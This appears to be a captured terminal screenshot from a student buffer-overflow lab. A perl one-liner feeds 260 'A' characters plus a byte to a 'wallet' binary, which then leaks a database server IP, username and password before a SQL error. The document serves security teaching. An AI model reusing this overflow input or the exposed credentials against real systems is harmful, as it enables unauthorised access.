 File Edit View Search Terminal Help
root@softsec:~/Downloads/StudentBOFs/BOF13# ./wallet `perl -e 'print "A"x260 . "d"'`
Welcome to E-Safety!
You are using E-Safety Wallet!
--------------------------------
--------------------------------
Your card has been added to your wallet!
Do you want to check your wallet?
1. Yes
2. No
1
Attempting to check your wallet...
=================================
=================================
DB Server: 35.172.14.197
DB User: chidabest
DB Pass: chisoftsec
Database access granted
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near ''AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' at line 1
root@softsec:~/Downloads/StudentBOFs/BOF13# import ~/Downloads/StudentBOFs/BOF13/crack.png